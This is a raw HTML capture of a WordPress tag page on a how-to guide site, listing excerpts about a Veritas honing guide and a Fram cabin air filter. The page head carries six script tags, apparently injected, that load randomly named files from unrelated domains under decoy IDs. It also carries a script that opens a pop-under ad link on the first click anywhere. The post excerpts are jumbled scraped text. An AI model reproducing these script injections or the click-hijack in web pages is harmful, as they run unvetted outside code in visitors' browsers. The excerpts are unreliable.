

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/tag/instructions/
body_size: 8514
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>instructions &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; instructions Tag Feed" href="https://yoikiguide.com/tag/instructions/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768762110' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/tags/2167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1007278" class="archive tag tag-instructions tag-2167 nothing-personal-body-contents item-with-id-1007278 no-single-item">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>
<div class="np-archive-header">
    <div class="archive-header-contents text-center">
        <h1 class="archive-title marg-b-0 marg-t-0">
            Tag: <span>instructions</span>        </h1>
            </div>
</div>
<div id="np-content-wrapper" class="np-content">
    <div class="np-container container-fluid">

<div class="row">
    <div class="col-md-9 col-sm-8 col-xs-12">
        <div id="content" class="index-content archive-content pad-r-35">
            <div class="secondary-blog-elements">
                <div class="row top-xs">
					                            <div class="col-xs-12">
								<article id="1007278" class="blog-element-type-1 blog-element-type-1-s post-1007278 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-honing tag-instructions tag-veritas">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/veritas-honing-guide-instructions/" title="Veritas Honing Guide Instructions">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/6cadd58753e76a72cd64652a9c2a13b6-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>December 28, 2020</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/veritas-honing-guide-instructions/" title="Veritas Honing Guide Instructions">Veritas Honing Guide Instructions</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>I bought it about 8 or 9 years ago for $69.99, according to the price tag on the box. To be successful, a sharpening routine for woodworkers must be easy, quick, and versatile, and it must produce accurate and consistent results. honing guide Szukaj w Google Woodworking hand tools As a top clamping sharpening guide, [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/veritas-honing-guide-instructions/" class="read-more-link"
               title="Veritas Honing Guide Instructions">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1013084" class="blog-element-type-1 blog-element-type-1-s post-1013084 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-filter tag-fram tag-instructions">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/fram-cabin-air-filter-instructions/" title="Fram Cabin Air Filter Instructions">
                    <img width="600" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/d9695b163842ce795aa49bc7ed4fbfa7.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/d9695b163842ce795aa49bc7ed4fbfa7.png 600w, https://yoikiguide.com/wp-content/uploads/2021/03/d9695b163842ce795aa49bc7ed4fbfa7-300x300.png 300w, https://yoikiguide.com/wp-content/uploads/2021/03/d9695b163842ce795aa49bc7ed4fbfa7-150x150.png 150w, https://yoikiguide.com/wp-content/uploads/2021/03/d9695b163842ce795aa49bc7ed4fbfa7-220x220.png 220w" sizes="(max-width: 600px) 100vw, 600px" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>December 4, 2020</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/fram-cabin-air-filter-instructions/" title="Fram Cabin Air Filter Instructions">Fram Cabin Air Filter Instructions</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Cabin &amp; engine air filter replacement $79.95 if you notice a stale smell in your vehicle even when the air isn&#039;t running, your cabin filter may need replacing. Fram fresh breeze® cabin air filter cf10364 product description. 11 Family Road Trip Essentials FRAMFreshBreeze Road We highly recommend the fram cabin air filter for your vehicle. [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/fram-cabin-air-filter-instructions/" class="read-more-link"
               title="Fram Cabin Air Filter Instructions">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                </div>
                <div class="row">
                    <h6 class="post-pagination-title marg-t-25">
    You are here: Page     1</h6>
<ul class="np-posts-pagination">
    <li class="page-item page-prev">
        <div class="page-item-subtitle">
                    </div>
    </li>
    <li class="page-item page-next">
        <div class="page-item-subtitle">
                    </div>
    </li>
</ul>
                </div>
            </div>
        </div>
    </div>
	        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">Best Price Guide For Sports Cards</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fighter-guide-5e-tasha/">Fighter Guide 5e Tasha</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">Spectrum Tv Channel Guide Printable</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
